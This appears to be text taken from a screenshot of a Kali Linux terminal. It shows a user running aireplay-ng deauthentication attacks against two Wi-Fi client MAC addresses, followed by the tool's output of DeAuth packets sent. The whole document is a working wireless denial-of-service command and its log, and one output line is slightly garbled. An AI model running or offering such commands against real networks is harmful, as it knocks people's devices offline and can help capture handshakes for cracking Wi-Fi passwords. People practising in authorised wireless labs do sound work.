 marifer@kali: ~
File Actions Edit View Help
marifer@kali:~$ sudo aireplay-ng --deauth 10 -a -c ac:15:18:d6:85:b0 wlan0mon
[sudo] password for marifer:
05:16:42 Waiting for beacon frame (BSSID: on channel 6
05:16:43 Sending 64 directed DeAuth (code 7). STMAC: [AC:15:18:D6:85:B0] [ 0|56 ACKs]
05:16:46 Sending 64 directed DeAuth (code 7). STMAC: [AC:15:18:D6:85:B0] [ 7|820 ACKs]
05:16:59 Sending 64 directed DeAuth (code 7). STMAC: [AC:15:18:D6:85:B0] [ 0|3412 ACKs]
05:17:12 Sending 64 directed DeAuth (code 7). STMAC: [AC:15:18:D6:85:B0] [ 0|3360 ACKs]
05:17:25 Sending 64 directed DeAuth (code 7). STMAC: [AC:15:18:D6:85:B0] [ 0|3391 ACKs]
05:17:31 Sending 64 directed DeAuth (code 7). STMAC^C[AC:15:18:D6:85:B0] [ 0|1495 ACKs]
marifer@kali:~$ sudo aireplay-ng --deauth 10 -a -c 34:5f:45:a9:b9:74 wlan0mon
05:26:31 Waiting for beacon frame (BSSID: on channel 6
05:26:32 Sending 64 directed DeAuth (code 7). STMAC: [34:5F:45:A9:B9:74] [ 0| 0 ACKs]
05:26:34 Sending 64 directed DeAuth (code 7). STMAC: [34:5F:45:A9:B9:74] [ 1| 0 ACKs]
05:26:39 Sending 64 directed DeAuth (code 7). STMAC: [34:5F:45:A9:B9:74] [ 0| 2 ACKs]
05:27:01 Sending 64 directed DeAuth (code 7). STMAC: [34:5F:45:A9:B9:74] [ 0| 2 ACKs]0| 2 ACKs]
^C